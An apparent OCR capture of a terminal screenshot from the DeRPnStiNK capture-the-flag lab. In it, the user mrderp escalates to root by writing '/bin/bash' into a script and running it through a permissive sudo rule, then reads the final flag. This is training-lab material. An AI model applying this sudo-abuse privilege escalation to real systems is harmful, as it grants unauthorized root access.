 kyle — root@DeRPnStiNK: /root/Desktop — ssh mrderp@192.168.0.105 — 80×24
[mrderp@DeRPnStiNK:~/binaries$ echo '/bin/bash' > derpy.sh
[mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
[mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh
[root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
[root@DeRPnStiNK:~/binaries# cd /root/Desktop/
[root@DeRPnStiNK:/root/Desktop# ls
flag.txt
[root@DeRPnStiNK:/root/Desktop# cat flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
root@DeRPnStiNK:/root/Desktop#